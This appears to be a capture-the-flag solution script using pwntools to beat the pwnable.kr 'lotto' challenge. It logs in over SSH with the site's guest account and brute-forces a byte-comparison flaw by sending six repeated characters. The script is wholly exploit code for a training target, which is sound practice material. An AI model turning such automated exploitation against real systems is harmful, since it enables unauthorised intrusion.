 from pwn import *
#s=process('./lotto')
ssh= ssh(host='pwnable.kr',user='lotto',password='guest',port=2222)
s = ssh.process('/home/lotto/lotto')
s.recv()
s.sendline('1')
s.recv()
for i in range(33,57):
        payload=6*chr(i)
        s.send(payload)
        result=s.recv()
        print result
        if 'bad luck'  in result:
                print 'bad match'
        elif ':(' in result:
                print result
                break